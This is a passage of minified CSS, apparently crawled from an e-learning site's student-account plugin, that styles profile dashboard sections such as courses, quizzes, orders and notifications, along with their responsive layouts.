.dycalendar-body table tr td:hover{background:orange;border-radius:20%;cursor:pointer}.aqskillProfileInit .reminder-section .dycalendar-container .dycalendar-month-container .dycalendar-body table tr td:active{background:orange;border-radius:20%;color:white;cursor:pointer}.aqskillProfileInit .reminder-section .dycalendar-container .dycalendar-month-container .dycalendar-body table tr:first-child td{background:transparent !important}.aqskillProfileInit .reminder-section .dycalendar-prev-next-btn.prev-btn{font-weight:300;font-family:"Roboto";font-size:12px}.aqskillProfileInit .reminder-section .dycalendar-prev-next-btn.next-btn{font-weight:300;font-family:"Roboto";font-size:12px}.aqskillProfileInit .reminder-section .dycalendar-prev-next-btn.prev-btn:active{transform:scale(0.9)}.aqskillProfileInit .reminder-section .dycalendar-prev-next-btn.next-btn:active{transform:scale(0.9)}.aqskillProfileInit .reminder-section .dycalendar-span-month-year{font-family:"Roboto";font-weight:600;font-size:11px}.aqskillProfileInit .reminder-section .calendar-area{background:#f2f2f2;border-radius:5px;padding-top:14px;margin-bottom:20px}.aqskillProfileInit .banner-images{margin-top:20px}.aqskillProfileInit .banner-images .images-section{overflow:hidden;display:flex}.aqskillProfileInit .banner-images .images-section a{display:none;transition:all 0.3s ease-in-out;transform:translateX(100%)}.aqskillProfileInit .banner-images .images-section a.active{display:block;transform:translateX(0%);animation:slideIn 0.5s ease-in-out}.aqskillProfileInit .banner-images .images-section a.remove{display:block;opacity:0;transform:translateX(-100%);animation:slideOut 0.5s ease-in-out}.aqskillProfileInit .banner-images .images-section a:hover{margin-top:-1px}.aqskillProfileInit .banner-images .images-section img{width:100%;border-radius:10px}.aqskillProfileInit .banner-images .images-section img:hover{text-decoration:none}.aqskillProfileInit .banner-images .profile-nav{display:flex;align-items:center;justify-content:center;margin-right:5px;margin-top:-26px;position:relative}.aqskillProfileInit .banner-images .profile-nav-item{background:transparent;cursor:pointer}.aqskillProfileInit .banner-images .profile-nav-item .profile-dot{background:#00000038;width:8px;height:8px;border-radius:50%;margin:0px 4px}.aqskillProfileInit .banner-images .profile-nav-item.active{padding:4px 0px;border:1px solid black;border-radius:100%}.aqskillProfileInit .banner-images .profile-nav-item.active .profile-dot{background:black}.aqskillProfileInit .banner-images .profile-nav-item:hover{padding:4px 0px;border:1px solid black;border-radius:100%}.aqskillProfileInit .banner-images .profile-nav-item:hover .profile-dot{background:black}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}@keyframes slideOut{0%{transform:translateX(0%)}100%{transform:translateX(-100%);display:none}}.aqskillProfileInit .image-section-mobile-nav a{display:none;transition:all 0.3s ease-in-out;transform:translateX(100%)}.aqskillProfileInit .image-section-mobile-nav a.active{display:block;transform:translateX(0%);animation:slideIn 0.5s ease-in-out}.aqskillProfileInit .image-section-mobile-nav a.remove{display:block;opacity:0;transform:translateX(-100%);animation:slideOut 0.5s ease-in-out}.aqskillProfileInit .watch-time{margin-bottom:30px}.aqskillProfileInit .watch-time .watch-time-heading{font-size:16px;font-family:"Roboto";font-weight:500 !important}.aqskillProfileInit .watch-time .rem-image{height:40px;margin-top:-9px}.aqskillProfileInit .watch-time .watch-time-used-text{font-family:"Roboto";font-size:16px;font-weight:350;color:black}.aqskillProfileInit .watch-time .recharge-watch-time{color:orange;text-decoration:underline;font-family:"Roboto";font-weight:300;font-size:16px}.aqskillProfileInit .watch-time .recharge-watch-time-c{font-family:"Roboto";font-weight:300;font-size:15px;color:black}.aqskillProfileInit .watch-time .profile-bg-design{background:white;padding:25px;border-radius:10px;border-right:1px solid orange;border-top:1px solid orange;border-bottom:1px solid orange}.aqskillProfileInit .watch-time .profile-text-small{font-size:20px}.aqskillProfileInit .watch-time .desktop-watch-time .recharge-watch-time-c{font-size:14px}.aqskillProfileInit .watch-time .profile-text-big{font-size:50px;color:black;font-family:"Roboto";font-weight:500;margin-bottom:0px}.aqskillProfileInit .watch-time .image-div{background:rgba(255,183,17,0.21);height:202px;text-align:center;border-radius:5px}.aqskillProfileInit .watch-time .image-div img{height:84px;margin-top:55px}.aqskillProfileInit .watch-time .image-div-mobile{background:white;margin-top:15px;margin-bottom:15px;border-right:12px solid #ffb711}.aqskillProfileInit .watch-time .image-div-mobile img{margin-bottom:15px}.aqskillProfileInit .my-courses{margin-top:50px;background:white}.aqskillProfileInit .my-courses .nav-section ul{display:flex;justify-content:center;align-items:center}.aqskillProfileInit .my-courses .nav-section ul li{margin-right:20px;font-size:16px;font-weight:300;color:black;cursor:pointer}.aqskillProfileInit .my-courses .nav-section ul li a{text-decoration:none;color:black;padding:5px 10px;font-weight:300;font-size:12px;font-family:"Roboto";border-radius:3px;border:2px solid black}.aqskillProfileInit .my-courses .nav-section ul li a:hover{color:white !important;background:black;border:2px solid black}.aqskillProfileInit .my-courses .nav-section ul li a.active{color:white !important;background:black;border:2px solid black}.aqskillProfileInit .my-courses .profile-course-sec{padding:10px;background:white;border-radius:5px;cursor:pointer;box-shadow:0px 0px 2px 0px #00000038}.aqskillProfileInit .my-courses .profile-course-sec img{width:100%;height:136px;object-fit:cover;object-position:center;border-radius:4px}.aqskillProfileInit .my-courses .profile-course-sec .progress-section{height:4px;margin-top:10px;width:70%}.aqskillProfileInit .my-courses .profile-course-sec .continue-button{text-align:center}.aqskillProfileInit .my-courses .profile-course-sec .continue-button a{color:black;padding:8px;border:2px solid orange;margin-top:12px;border-radius:4px;cursor:pointer}.aqskillProfileInit .my-courses .profile-course-sec .continue-button a:hover{color:white;background:orange;border:2px solid orange}.aqskillProfileInit .my-courses .profile-course-sec .completed-section h3{font-size:11px;font-weight:400;margin-top:5px}.aqskillProfileInit .my-courses .profile-course-sec .course-enrolled-name{width:70%}.aqskillProfileInit .my-courses .profile-course-sec .course-enrolled-name h3{font-size:15px;font-weight:600}.aqskillProfileInit .my-courses .profile-course-sec .course-enrolled{width:auto}.aqskillProfileInit .my-courses .profile-course-sec .course-enrolled h3{font-size:13px;font-weight:300;border:1px solid orange;padding:0px 12px;background:orange;color:white;border-radius:5px}.aqskillProfileInit .my-courses .profile-course-sec:hover{box-shadow:0px 0px 3px 0px #00000038;transform:scale(1.01)}.aqskillProfileInit .my-quizzes{margin-top:50px;background:white}.aqskillProfileInit .my-quizzes .nav-section ul{display:flex;justify-content:center;align-items:center}.aqskillProfileInit .my-quizzes .nav-section ul li{margin-right:20px;font-size:16px;font-weight:300;color:black;cursor:pointer}.aqskillProfileInit .my-quizzes .nav-section ul li a{text-decoration:none;color:black;padding:5px 10px;font-weight:300;font-size:12px;font-family:"Roboto";border-radius:3px;border:2px solid black}.aqskillProfileInit .my-quizzes .nav-section ul li a:hover{color:white !important;background:black;border:2px solid black}.aqskillProfileInit .my-quizzes .nav-section ul li a.active{color:white !important;background:black;border:2px solid black}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container{display:flex;margin-bottom:20px;background:#f7f7f7;padding:21px 30px;border-radius:8px;border:1px solid #80808045}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quizzes-title h2{font-weight:400;margin-bottom:5px;margin-top:5px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quizzes-title p{color:black;font-weight:300;margin:5px 0px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quizzes-image img{height:136px;width:100%;object-fit:cover;object-position:center;border-radius:4px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details{display:flex;justify-content:space-around;align-items:center;width:100%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-title{width:55%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button{width:30%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button .single-quize{background:orange;color:black;padding:8px 25px;font-size:15px;font-weight:500}.aqskillProfileInit .my-wishlist .user-wishlist-entry{background:white;padding:21px 15px}.aqskillProfileInit .my-wishlist .user-wishlist-entry .wishlist-img{height:140px;width:100%;object-fit:cover;object-position:center}.aqskillProfileInit .my-wishlist .user-wishlist-entry .crse14s{font-size:15px;font-weight:450}.aqskillProfileInit .my-wishlist .user-wishlist-entry .vdtodt{font-weight:300;margin-bottom:2px}.aqskillProfileInit .my-wishlist .user-wishlist-entry .share{font-weight:400;font-size:12px}.aqskillProfileInit .my-wishlist .user-wishlist-entry .crse14s{margin-bottom:0px}.aqskillProfileInit .my-wishlist .user-wishlist-entry .auth1lnkprce{margin-top:5px}.aqskillProfileInit .my-wishlist .user-wishlist-entry .prce142{font-size:14px;float:none}.aqskillProfileInit .my-wishlist .user-wishlist-entry .shrt-cart-btn{float:none}.aqskillProfileInit .my-wishlist .user-wishlist-entry .crse_reviews{padding:3px 6px 3px 5px;border-radius:3px;font-size:11px;font-weight:300}.aqskillProfileInit .my-wishlist .user-wishlist-entry .remove-wishlist:hover{color:white;background:orange !important;border:2px solid orange;cursor:pointer}.aqskillProfileInit .my-certificate .user-certificate-entry{background:white;padding-top:20px;padding-bottom:20px}.aqskillProfileInit .my-certificate .user-certificate-entry .course-thumbnail img{height:120px;width:100%;object-fit:cover;object-position:center}.aqskillProfileInit .my-certificate .user-certificate-entry .course-title{text-align:center;margin-top:13px}.aqskillProfileInit .my-certificate .user-certificate-entry .course-title a{color:black;font-weight:400}.aqskillProfileInit .my-certificate .user-certificate-entry .certificate-area{border:1px solid #80808040;padding:10px 9px;border-radius:6px;margin-bottom:20px}.aqskillProfileInit .my-orders .user-orders-entry{background:white;padding:21px 15px}.aqskillProfileInit .my-orders .user-orders-entry .woocommerce-column__title{font-size:15px;font-weight:450}.aqskillProfileInit .my-orders .user-orders-entry .order-status__item__title h4{font-size:15px;font-weight:400}.aqskillProfileInit .my-orders .user-orders-entry .nav-area a{text-decoration:none;color:black;padding:5px 10px;font-weight:300;font-size:12px;font-family:"Roboto";border-radius:3px;border:2px solid black}.aqskillProfileInit .my-orders .user-orders-entry .nav-area a:first-child{margin-right:10px}.aqskillProfileInit .my-orders .user-orders-entry .nav-area a:hover{color:white !important;background:black;border:2px solid black}.aqskillProfileInit .my-orders .user-orders-entry .nav-area a.active{color:white !important;background:black;border:2px solid black}.aqskillProfileInit .my-orders .user-orders-entry .nav-area .page-numbers.current{color:white !important;background:black;border:2px solid black;padding:5px 10px;font-weight:300;font-size:12px;font-family:"Roboto";border-radius:3px}.aqskillProfileInit .my-notifications .user-notifications-entry{background:white;padding:21px 15px}.aqskillProfileInit .my-notifications .user-notifications-entry .notif-detail .notif-header h3{border-bottom:1px solid lightgray;font-weight:400;border-width:thin;margin-bottom:5px}.aqskillProfileInit .my-notifications .user-notifications-entry .notif-detail .notif-header p{font-size:11px;background:lightgray;width:fit-content;padding:3px 9px;border-radius:3px;color:black}.aqskillProfileInit .my-notifications .user-notifications-entry .notif-detail .notif-body{margin-top:10px}.aqskillProfileInit .my-notifications .user-notifications-entry .notif-detail .notif-body p{font-weight:350}.aqskillProfileInit .my-notifications .user-notifications-entry .single-notif{margin-bottom:11px;padding:15px 5px;background:#d3d3d34f;border-radius:5px}.aqskillProfileInit .my-notifications .user-notifications-entry .single-notif .notif-image{height:88px;width:90%;object-fit:cover;object-position:center;border-radius:5px}.aqskillProfileInit .my-notifications .user-notifications-entry .single-notif .notif-desc{margin:5px 0px;font-weight:350}.aqskillProfileInit .my-notifications .user-notifications-entry .single-notif .notif-title{margin:0px}.aqskillProfileInit .my-notifications .user-notifications-entry .single-notif .notif-date{margin-left:10px;font-size:11px;background:lightgray;padding:0px 12px;border-radius:5px}.aqskillProfileInit .my-notifications .user-notifications-entry .single-notif .notif-badge .badge{font-size:11px;padding:4px 12px;border-radius:5px;font-weight:400}.aqskillProfileInit .my-notifications .user-notifications-entry .single-notif .notif-button{padding:8px 40px;font-weight:500}.aqskillProfileInit .user-settings-entry{background:white;padding:21px 15px}.aqskillProfileInit .user-settings-entry .nav-section ul{display:flex;justify-content:left;align-items:center}.aqskillProfileInit .user-settings-entry .nav-section ul li{margin-right:20px;font-size:16px;font-weight:300;color:black;cursor:pointer}.aqskillProfileInit .user-settings-entry .nav-section ul li a{text-decoration:none;color:black;padding:5px 10px;font-weight:300;font-size:12px;font-family:"Roboto";border-radius:3px;border:2px solid black}.aqskillProfileInit .user-settings-entry .nav-section ul li a:hover{color:white !important;background:black;border:2px solid black}.aqskillProfileInit .user-settings-entry .nav-section ul li a.active{color:white !important;background:black;border:2px solid black}.aqskillProfileInit .user-settings-entry .user-settings-title h3{font-size:18px;font-weight:400;margin-bottom:10px}.aqskillProfileInit .user-settings-entry .user-settings-form .form-group{margin-bottom:20px}.aqskillProfileInit .user-settings-entry .user-settings-form label{font-size:15px;font-weight:400;margin-bottom:10px}.aqskillProfileInit .user-settings-entry .user-settings-form input{width:100%;height:40px;border-radius:4px;border:1px solid #80808040;padding:0px 10px;font-size:15px;font-weight:300}.aqskillProfileInit .user-settings-entry .user-settings-form .update-profile{background:orange;color:black;padding:8px 25px;font-size:15px;font-weight:500}.aqskillProfileInit .student-general{padding:17px 5px}.aqskillProfileInit .student-general h2{font-size:15px;font-weight:500;margin-bottom:10px}.aqskillProfileInit .student-general form{border:1px solid #d3d3d38c;padding:10px 10px;border-radius:6px;background:#d3d3d33b}.aqskillProfileInit .student-general .profile-picture{background-position:center !important;background-size:cover !important;background-repeat:no-repeat !important;border-radius:10px;cursor:pointer}.aqskillProfileInit .student-general .profile-picture div{width:200px;height:200px;background:#000000a6;padding-top:75px;text-align:center;color:white;font-size:30px;border-radius:10px}.aqskillProfileInit .student-general .profile-picture div p{color:white}.aqskillProfileInit .student-general .profile-picture div p i{font-size:25px}.aqskillProfileInit .student-general .profile-picture:hover{opacity:0.8}.aqskillProfileInit .student-privacy{padding:17px 5px}.aqskillProfileInit .student-privacy h2{font-size:15px;font-weight:500;margin-bottom:10px}.aqskillProfileInit .student-privacy form{border:1px solid #d3d3d38c;padding:10px 10px;border-radius:6px;background:#d3d3d33b}.aqskillProfileInit .student-privacy .form-group{margin-bottom:20px}.aqskillProfileInit .student-privacy label{font-size:15px;font-weight:400;margin-bottom:10px}.aqskillProfileInit .profile-search-result{position:absolute;background:#ffffff;width:400px;border:1px solid #d3d3d380;margin-left:-14px;margin-top:12px;box-sizing:border-box;max-height:250px;overflow:auto;display:none}.aqskillProfileInit .profile-search-result .search-result-item img{height:55px;width:77px;object-fit:cover;border:1px solid lightgray;object-position:center top}.aqskillProfileInit .profile-search-result .search-result-item h3{font-size:13px;padding:0px;margin:0px;font-weight:600;color:black;text-align:left}.aqskillProfileInit .profile-search-result .search-result-item p{font-size:11px;margin-left:1px;border:1px solid lightgray;margin-top:3px;padding:2px 4px;width:fit-content}.aqskillProfileInit .profile-search-result .search-result-item .single-area-search-item{border-bottom:1px solid lightgray;transition:0.1s ease-in-out}.aqskillProfileInit .profile-search-result .search-result-item .single-area-search-item .single-content-area-p{margin-top:-5px}.aqskillProfileInit .profile-search-result .search-result-item .single-area-search-item:hover{box-shadow:0px 1px 4px 2px rgba(0,0,0,0.1)}.aqskillProfileInit .profile-search-result::-webkit-scrollbar{width:3px}.aqskillProfileInit .btn-dark{color:white !important}.aqskillProfileInit .btn-dark:hover{color:orange !important}.aqskillProfileInit .new-entry-area-orders .woocommerce-customer-details{background:#f2f2f2;padding:10px;border:1px solid lightgray}.aqskillProfileInit .new-entry-area-orders table{border:1px solid #ccc;border-collapse:collapse;margin:0;padding:0;width:100%;table-layout:fixed}.aqskillProfileInit .new-entry-area-orders table tr{background-color:#f8f8f8;border:1px solid #ddd;padding:0.35em}.aqskillProfileInit .new-entry-area-orders table th,.aqskillProfileInit .new-entry-area-orders table td{padding:0.625em;text-align:center}.aqskillProfileInit .new-entry-area-orders table th{letter-spacing:0.1em;text-transform:uppercase}.aqskillProfileInit .new-entry-area-orders table tfoot tr td{text-transform:capitalize;font-weight:900}.aqskillProfileInit .new-entry-area-orders .woocommerce-customer-details{margin-top:15px}@media screen and (max-width: 600px){.aqskillProfileInit .new-entry-area-orders .aqskill-single-order{justify-content:center}.aqskillProfileInit .new-entry-area-orders .woocommerce-customer-details{margin-top:10px}.aqskillProfileInit .new-entry-area-orders table{border:0}.aqskillProfileInit .new-entry-area-orders table th,.aqskillProfileInit .new-entry-area-orders table td{border-top:none}.aqskillProfileInit .new-entry-area-orders table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.aqskillProfileInit .new-entry-area-orders table tfoot tr td{text-transform:capitalize;text-align:left}.aqskillProfileInit .new-entry-area-orders table tr{border-bottom:3px solid #ddd;display:block;margin-bottom:0.625em}.aqskillProfileInit .new-entry-area-orders table td{border-bottom:1px solid #ddd;display:block;text-align:right}.aqskillProfileInit .new-entry-area-orders table td::before{content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase}.aqskillProfileInit .new-entry-area-orders table td:last-child{border-bottom:0}}


--- FILE ---
content_type: text/css
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/css/responsive.css?ver=1765319811
body_size: 877
content:
@media only screen and (max-width: 532px){.aqskillProfileInit .user-courses-entry .col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.aqskillProfileInit .ml_item{width:auto !important}.aqskillProfileInit .ml_item .profile-search-course{display:none}.aqskillProfileInit .my-courses .nav-section ul{justify-content:center}.aqskillProfileInit .my-quizzes .nav-section ul{justify-content:center}.aqskillProfileInit .profile-desktop-header{display:none}.aqskillProfileInit .profile-mobile-header{display:block}.aqskillProfileInit .reminder-section{width:100%}.aqskillProfileInit .welcome-profile{margin-left:15px;margin-right:15px;padding:0px;background:transparent;margin-top:20px}.aqskillProfileInit .welcome-profile .welcome-area{background:transparent;padding:0px;border-radius:0px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container{display:block}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent{text-align:center;padding-left:0px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent .btn{width:100%;padding-top:13px !important;padding-bottom:13px !important}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imageback{padding:90px 100px}.aqskillProfileInit .banner-images{padding-left:15px;padding-right:15px}.aqskillProfileInit .banner-images-desktop{display:none}.aqskillProfileInit .banner-images-mobile{display:block}.aqskillProfileInit .watch-time{text-align:center;padding-left:20px;padding-right:20px}.aqskillProfileInit .desktop-watch-time{display:none}.aqskillProfileInit .mobile-watchtime{display:flex}.aqskillProfileInit .reminder-section{display:flex;justify-content:center}.aqskillProfileInit .reminder-section .reminder-area{margin-left:0px;padding-top:20px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .profile-quizzes{display:flex;flex-wrap:wrap;justify-content:space-around;align-items:center}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container{display:flex;width:90%;padding:15px 10px;flex-wrap:wrap;flex:0 0 90%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details{flex-wrap:wrap}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-title{width:100%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button{width:100%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button a{width:100%;margin:5px 0px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-image{width:100%}.aqskillProfileInit .user-settings-entry .nav-section ul{justify-content:center}}@media only screen and (min-width: 532px){.aqskillProfileInit .user-courses-entry .col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.aqskillProfileInit .ml_item{width:auto !important}.aqskillProfileInit .ml_item .profile-search-course{display:none}.aqskillProfileInit .my-courses .nav-section ul{justify-content:center}.aqskillProfileInit .my-quizzes .nav-section ul{justify-content:center}.aqskillProfileInit .profile-desktop-header{display:none}.aqskillProfileInit .profile-mobile-header{display:block}.aqskillProfileInit .reminder-section{width:100%}.aqskillProfileInit .welcome-profile{margin-left:15px;margin-right:15px;padding:0px;background:transparent;margin-top:20px}.aqskillProfileInit .welcome-profile .welcome-area{background:transparent;padding:0px;border-radius:0px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container{display:block}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent{text-align:center;padding-left:0px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent .btn{width:100%;padding-top:13px !important;padding-bottom:13px !important}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imageback{padding:90px 100px}.aqskillProfileInit .banner-images{padding-left:15px;padding-right:15px}.aqskillProfileInit .banner-images-desktop{display:none}.aqskillProfileInit .banner-images-mobile{display:block}.aqskillProfileInit .watch-time{text-align:center;padding-left:20px;padding-right:20px}.aqskillProfileInit .desktop-watch-time{display:none}.aqskillProfileInit .mobile-watchtime{display:flex}.aqskillProfileInit .reminder-section{display:flex;justify-content:center}.aqskillProfileInit .reminder-section .reminder-area{margin-left:0px;padding-top:20px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .profile-quizzes{display:flex;flex-wrap:wrap;justify-content:space-around;align-items:center}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container{display:flex;width:90%;padding:15px 10px;flex-wrap:wrap;flex:0 0 90%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details{flex-wrap:wrap}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-title{width:100%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button{width:100%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button a{width:100%;margin:5px 0px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-image{width:100%}.aqskillProfileInit .user-settings-entry .nav-section ul{justify-content:center}}@media only screen and (min-width: 600px){.aqskillProfileInit .profile-side-menu{display:none}.aqskillProfileInit .user-courses-entry .col-sm-12{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.aqskillProfileInit .ml_item{width:auto !important}.aqskillProfileInit .ml_item .profile-search-course{display:none}.aqskillProfileInit .my-courses .nav-section ul{justify-content:center}.aqskillProfileInit .my-quizzes .nav-section ul{justify-content:center}.aqskillProfileInit .profile-desktop-header{display:none}.aqskillProfileInit .profile-mobile-header{display:block}.aqskillProfileInit .reminder-section{width:100%}.aqskillProfileInit .welcome-profile{margin-left:15px;margin-right:15px;padding:0px;background:transparent;margin-top:20px}.aqskillProfileInit .welcome-profile .welcome-area{background:transparent;padding:0px;border-radius:0px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container{display:block}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent{text-align:center;padding-left:0px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent .btn{width:100%;padding-top:13px !important;padding-bottom:13px !important}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imageback{padding:90px 100px}.aqskillProfileInit .banner-images{padding-left:15px;padding-right:15px}.aqskillProfileInit .banner-images-desktop{display:none}.aqskillProfileInit .banner-images-mobile{display:block}.aqskillProfileInit .watch-time{text-align:center;padding-left:20px;padding-right:20px}.aqskillProfileInit .desktop-watch-time{display:none}.aqskillProfileInit .mobile-watchtime{display:flex}.aqskillProfileInit .reminder-section{display:flex;justify-content:center}.aqskillProfileInit .reminder-section .reminder-area{margin-left:0px;padding-top:20px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .profile-quizzes{display:flex;flex-wrap:wrap;justify-content:space-around;align-items:center}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container{display:flex;width:45%;padding:15px 10px;flex-wrap:wrap;flex:0 0 45%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details{flex-wrap:wrap}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-title{width:100%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button{width:100%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button a{width:100%;margin:5px 0px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-image{width:100%}.aqskillProfileInit .user-settings-entry .nav-section ul{justify-content:center}}@media only screen and (min-width: 600px){.aqskillProfileInit .profile-side-menu{display:none}.aqskillProfileInit .user-courses-entry .col-sm-12{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.aqskillProfileInit .ml_item{width:auto !important}.aqskillProfileInit .ml_item .profile-search-course{display:none}.aqskillProfileInit .my-courses .nav-section ul{justify-content:center}.aqskillProfileInit .my-quizzes .nav-section ul{justify-content:center}.aqskillProfileInit .profile-desktop-header{display:none}.aqskillProfileInit .profile-mobile-header{display:block}.aqskillProfileInit .reminder-section{width:100%}.aqskillProfileInit .welcome-profile{margin-left:15px;margin-right:15px;padding:0px;background:transparent;margin-top:20px}.aqskillProfileInit .welcome-profile .welcome-area{background:transparent;padding:0px;border-radius:0px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container{display:block}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent{text-align:center;padding-left:0px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent .btn{width:100%;padding-top:13px !important;padding-bottom:13px !important}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imageback{padding:90px 100px}.aqskillProfileInit .banner-images{padding-left:15px;padding-right:15px}.aqskillProfileInit .banner-images-desktop{display:none}.aqskillProfileInit .banner-images-mobile{display:block}.aqskillProfileInit .watch-time{text-align:center;padding-left:20px;padding-right:20px}.aqskillProfileInit .desktop-watch-time{display:none}.aqskillProfileInit .mobile-watchtime{display:flex}.aqskillProfileInit .reminder-section{display:flex;justify-content:center}.aqskillProfileInit .reminder-section .reminder-area{margin-left:0px;padding-top:20px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .profile-quizzes{display:flex;flex-wrap:wrap;justify-content:space-around;align-items:center}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container{display:flex;width:45%;padding:15px 10px;flex-wrap:wrap;flex:0 0 45%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details{flex-wrap:wrap}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-title{width:100%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button{width:100%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button a{width:100%;margin:5px 0px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-image{width:100%}.aqskillProfileInit .user-settings-entry .nav-section ul{justify-content:center}}@media only screen and (min-width: 768px){.aqskillProfileInit .profile-side-menu{display:none}.aqskillProfileInit .user-courses-entry .col-lg-3{-ms-flex:0 0 33%;flex:0 0 33%;max-width:33%}.aqskillProfileInit .ml_item{width:auto !important}.aqskillProfileInit .ml_item .profile-search-course{display:none}.aqskillProfileInit .my-courses .nav-section ul{justify-content:center}.aqskillProfileInit .my-quizzes .nav-section ul{justify-content:center}.aqskillProfileInit .profile-desktop-header{display:none}.aqskillProfileInit .profile-mobile-header{display:block}.aqskillProfileInit .reminder-section{width:100%}.aqskillProfileInit .welcome-profile{margin-left:0px;margin-right:0px;padding:20px;background:white;margin-top:20px}.aqskillProfileInit .welcome-profile .welcome-area{background:rgba(255,183,17,0.15);padding:20px;border-radius:5px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container{display:flex}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent{text-align:left;padding-left:20px}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imagebackcontent .btn{width:auto;padding-top:10px !important;padding-bottom:10px !important}.aqskillProfileInit .welcome-profile .welcome-area .welcome-area-container .imageback{padding:50px 100px}.aqskillProfileInit .banner-images{padding-left:0px;padding-right:0px}.aqskillProfileInit .banner-images-desktop{display:block}.aqskillProfileInit .banner-images-mobile{display:none}.aqskillProfileInit .watch-time{text-align:center;padding-left:0px;padding-right:0px}.aqskillProfileInit .desktop-watch-time{display:none}.aqskillProfileInit .mobile-watchtime{display:flex}.aqskillProfileInit .reminder-section{display:flex;justify-content:center}.aqskillProfileInit .reminder-section .reminder-area{margin-left:10px;padding-top:0px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .profile-quizzes{display:flex;flex-wrap:wrap;justify-content:space-around;align-items:center}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container{display:flex;width:45%;padding:15px 10px;flex-wrap:wrap;flex:0 0 45%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details{flex-wrap:wrap}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-title{width:100%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button{width:100%}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-container .quiz-details .quizzes-button a{width:100%;margin:5px 0px}.aqskillProfileInit .my-quizzes .user-quizzes-entry .quizzes-image{width:100%}.aqskillProfileInit .user-settings-entry .nav-section ul{justify-content:center}}@media only screen and (min-width: 992px){.aqskillProfileInit .profile-side-menu{display:none}.aqskillProfileInit .user-courses-entry .col-lg-3{-ms-flex:0 0 33%;flex:0 0 33%;max-width:33%}.aqskillProfileInit .ml_item{width:48% !important}.aqskillProfileInit .ml_item .profile-search-course{display:block}.aqskillProfileInit .my-courses .nav-section 